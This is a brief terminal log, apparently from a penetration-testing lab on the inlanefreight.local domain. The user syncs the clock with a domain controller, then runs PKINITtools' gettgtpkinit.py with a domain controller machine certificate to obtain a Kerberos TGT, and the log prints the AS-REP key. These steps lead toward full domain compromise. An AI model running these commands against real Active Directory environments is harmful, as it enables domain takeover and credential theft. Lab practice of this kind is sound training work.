 ──(venv)(demise㉿kali)-[~/tools/windows/pkinit_tools]
─$ sudo ntpdate 10.129.9.56
[sudo] password for demise:
2025-06-26 13:36:04.685418 (-0400) +736.494994 +/- 0.034218 10.129.9.56 s1 no-leap
CLOCK: time stepped by 736.494994
──(venv)(demise㉿kali)-[~/tools/windows/pkinit_tools]
─$ python3 gettgtpkinit.py -cert-pfx /home/demise/DC01\$.pfx  -dc-ip 10.129.9.56 'inlanefreight.local/DC01$' /tmp/dc01$.ccache
2025-06-26 13:36:26,921 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-06-26 13:36:27,332 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2025-06-26 13:36:27,539 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-06-26 13:36:27,539 minikerberos INFO     e4df891e566833cc7851a813441b202c174fc08ce9518df6076bc24da4db257c
INFO:minikerberos:e4df891e566833cc7851a813441b202c174fc08ce9518df6076bc24da4db257c
2025-06-26 13:36:27,552 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file